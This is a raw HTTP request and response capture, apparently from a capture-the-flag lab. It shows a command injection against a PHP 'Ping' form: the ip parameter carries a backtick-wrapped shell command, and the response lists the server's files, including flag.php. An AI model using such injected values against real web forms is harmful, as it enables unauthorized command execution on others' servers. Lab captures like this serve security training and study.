 GET /?ip=`ls`  HTTP/1.1
Host: 172.17.135.48:20088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://172.17.135.48:20088/?ip=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 08:04:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 347
Connection: close
Content-Type: text/html
CTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping</title>
</head>
<body>
<form action="." method="GET">
IP: <input type="text" name="ip"> <input type="submit" value="Ping">
</form>
<pre>ping: unknown host LICENSE
README.md
flag.php
index.php
index1.php
logo.png
phpinfo.php</pre>